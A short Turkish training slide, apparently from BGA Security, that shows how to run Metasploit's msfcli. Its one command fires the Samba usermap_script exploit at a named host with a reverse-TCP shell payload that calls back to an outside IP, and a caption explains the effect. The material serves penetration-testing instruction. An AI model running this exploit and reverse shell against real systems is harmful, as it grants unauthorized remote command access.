@BGASecurity
BGA	|	MetasploitMsfcli
• Seçeneklerin	belirtilmesi	ve	exploitin uygulanması
#	msfcli exploit/multi/samba/usermap_script
PAYLOAD=generic/shell_reverse_tcp LHOST=6.6.6.112
RHOST=linux.bga.com.tr	RPORT=139	E
linux.bga.com.tr	adresine,	samba	exploitini	uygula	ve	shell_reverse	payloadını	yükleyip	
6.6.6.112	adresine	komut	satırını	ilet.
 
